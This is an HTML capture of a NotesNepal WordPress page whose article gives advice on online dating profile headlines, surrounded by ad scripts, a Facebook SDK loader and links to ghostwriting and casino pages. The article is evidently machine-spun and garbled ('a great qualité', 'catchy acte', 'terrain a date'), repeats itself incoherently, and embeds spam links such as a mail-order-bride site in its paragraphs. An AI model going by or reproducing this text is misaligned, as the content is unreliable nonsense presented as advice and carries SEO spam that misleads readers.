!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/posts/10408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://notesnepal.com/archives/10408" />
<link rel='shortlink' href='https://notesnepal.com/?p=10408' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F10408" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F10408&#038;format=xml" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <div class="content blog">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div class="posts">
                                                                        <!-- Each post "entry" class" -->
                            <!-- Post one -->
                            <div class="entry">
                                <h1>How you can Write the Greatest Internet Dating Introductions Titles</h1>
								
								<section class="widget_text widget"><div class="textwidget custom-html-widget">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div></section>				  <!-- Meta details -->
                                <div class="meta clearfix">
                                    <i class="fa fa-calendar"></i>                        </div>
                                <!-- Thumbnail -->
                                <div class="bthumb">
                                </div>
                                <p><p> When you&#8217;re    writing your best Internet dating opening paragraphs    labels, you need to continue to keep a few items in mind. First, you need to create a sense of    hidden knowledge and fascination. If you can get a women&#8217;s interest with a captivating    profile, she&#8217;ll be more prone to respond. Second, you    want the profile to be funny. Males should make their information sound amusing    and clever, nevertheless don&#8217;t overdo it it. </p>
<p> One of the best online dating introductions    titles you can choose is usually to mention the very fact that you enjoy watching TV. It&#8217;s fun and    bold, and it might even lead to greater than a fling. Several charging a great    way to catch a man&#8217;s attention.    If you know that this individual likes humor, use that    or if you headline. The best catchy subject is related to what he&#8217;s interested in, so he will be forced to read the remainder    of the profile. </p>
<p> The    best online dating introductions brands will make you memorable,    so try something striking and fun! The primary sentence of the profile    is crucial, thus be sure to look for a headline that may draw his attention. Keep in mind that you&#8217;re authoring a first impression,    and being seeing that creative as is possible will make it memorable designed for the person    reading that. So , adhere to these tips and create a catchy headline. Bare in mind, a great qualité  <a href="https://www.legislation.gov.au/Details/F2017L01359">https://www.legislation.gov.au/Details/F2017L01359</a>  can result in a great romance. </p>
<p> An amusing headline may be one of the best Online dating introductions    titles. A catchy acte that discusses what the    person really likes can lead to more than a fling.    If the person is into watching    television, you&#8217;d surely    be able to entice his attention and maybe possibly lead    to a long-term relationship. It&#8217;s a win-win predicament. A clever and entertaining qualité can help you terrain a date that turns into a long-term relationship. </p>
<p> <img decoding="async" src="https://hips.hearstapps.com/hmg-prod.s3.amazonaws.com/images/weddingguest2-1623264284.jpg?crop=0.502xw:1.00xh;0.250xw,0&#038;resize=640:*" width="640" alt="https://hips.hearstapps.com/hmg-prod.s3.amazonaws.com/images/weddingguest2-1623264284.jpg?crop=0.502xw:1.00xh;0.250xw,0&#038;resize=640:*"></img> </p>
<p> An alternative effective Online dating introductions title is &#8220;I enjoy watching TV. &#8221;    This acte can get the attention of any man    and could lead to a long term  <a href="https://themailbride.com/dating-sites/russian-beauty-date/">https://themailbride.com/dating-sites/russian-beauty-date/</a>  romantic relationship. A funny headline can also lead to a fling. So , don&#8217;t hesitate    to try it. When you are surprised by how much focus you&#8217;ll get    from an agent who has an interest    in watching TV. If your heading is funny, he will be drawn to you. </p>
<p> The best internet dating introductions titles start with an active need or query. You can    use a simple, general interest question or maybe a personal    reference to provide you with care about the other person&#8217;s interests. This    approach, you&#8217;ll get noticed among the rest of the crowd and ultimately, you&#8217;ll find a lifelong    partner. It&#8217;s all about the method that you start off. And  <a href="http://blog.silviasaint.com/2020/02/11/some-great-benefits-of-dating-a-shorter-man/" rel="sponsored">http://blog.silviasaint.com/2020/02/11/some-great-benefits-of-dating-a-shorter-man/</a>  that is certainly what you should always remember: the best internet dating introductions are    thrilling entertaining. They will catch the attention of anyone you&#8217;re looking for. </p>
</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notenepal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8135767997"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
    <div class="well">
    <!-- Social media icons -->
    <div class="social pull-left">
   
    </div>
    <!-- Tags -->
    <div class="tags pull-right">
        <h5>Tags: </h5>
            </div>
    <div class="clearfix"></div>
    </div>
                    <hr>
					
					                <div class="posts">
	Welcome to a young dynamic web portal that revolves around day to day activity of we Nepali people. NotesNepal offers little tools that we generally use like Calender, Date Changer, Phone Codes list, Unicode text change, Loadshedding Schedules etc. Here you have many Nepali tools that can make your headache of searching in different places go. Just use the Type in Nepali tool to get nepali text by using english font as Nepali eg. 
Our aim is to propel the masses by disseminating information that would enable them to think critically
and have a sound impartial opinion. Propelling the masses towards empowerment in Nepal is necessary in order
for the people to be intellectually capacitated. We propel ideas that will have the masses think and make a visible
change for the betterment of the Nepalese society.		
</div>
                    <!-- Comment section -->
 									 <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '2004223213049985',
            xfbml      : true,
            version    : 'v2.3'
        });
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<div class="comments well">
    <!-- Comments title -->

    <ul class="comment-list">
<h4>Comment Here!</h4>
<div class="fb-comments" data-href="https://notesnepal.com/archives/10408" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
<div class="clearfix"></div>
<div class="comment margin-bottom" style="overflow:hidden;background: #fff;">

    </ul>
</div>

</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=867025603317717&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>




                    <!-- Comment posting -->
				</div>
			
			          <div class="col-md-3">
	<div class=" noteslist">
		
       <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
 <br>
    
         <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
<br>
         <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
  <br>
         <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
 <br>
		<a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Font <span class="color">Download</span>
        </a>
	</div>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notesnepal ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8941716173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>			
		</div>
			 <div class="row">
<div class="col-md-12">

                    <div class="respond well">
                        <!-- Title -->
                        <div class="title"><h4>Post Reply</h4></div>
                        
<div class="row related">
        <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124397"
                <div class="caption">
                    <h4>What Makes Modern Online Casinos So Popular</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124341"
                <div class="caption">
                    <h4>Kostenlose world football stars Slot Free Spins Erreichbar Slots</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124339"
                <div class="caption">
                    <h4>How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</h4>
                </div>
            </a>
        </div>
            </div>

                    </div>
                    <!-- Navigation -->
            
          

    </div>
		</div>
<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yi3nLUD9L5hjweimW2GwEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739335308');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>